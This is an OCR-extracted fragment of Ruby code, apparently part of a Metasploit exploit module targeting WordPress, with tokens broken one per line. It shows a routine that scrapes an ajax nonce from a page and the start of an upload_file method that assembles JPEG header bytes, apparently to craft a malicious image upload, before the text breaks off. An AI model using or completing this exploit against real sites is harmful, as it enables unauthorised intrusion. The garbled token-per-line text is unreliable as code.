
}
)
fail_with
(
Failure
:
:
NotFound
,
'Unable to reach page to retrieve the 
ajax nonce'
)
unless
 res 
&&
 res
.
code 
==
200
&&
 res
.
body 
&&
!
res
.
body
.
empty
?
    a_nonce 
=
 res
.
body
.
scan
(
/"edit":"
(\w+)"/
)
.
flatten
.
first

fail_with
(
Failure
:
:
NotFound
,
'Unable to retrieve the ajax nonce'
)
unless
 a_nonce

    a_nonce

end
def
upload_file
(
img_name
,
 wp_nonce
,
cookie
)
    img_data 
=
%w[

      FF D8 FF E0 00 10 4A 46 49 46 00 
01 01 01 00 60 00 60 00 00 FF ED 00 38 